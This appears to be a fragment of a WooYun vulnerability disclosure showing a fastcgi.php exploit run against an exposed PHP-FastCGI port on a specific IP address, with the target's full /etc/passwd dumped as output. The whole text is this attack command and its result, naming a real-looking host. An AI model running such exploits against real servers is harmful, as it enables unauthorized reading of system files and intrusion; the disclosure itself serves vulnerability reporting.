 [root@ ]# php fastcgi.php 60.28.210.239:9000/etc/passwd
File: /passwd on 60.28.210.239:9000
X-Powered-By: PHP/5.3.6
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:496:493:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
webapps:x:501:501::/home/webapps:/bin/bash
mysql:x:502:502::/home/mysql:/sbin/nologin
www.wooyun.org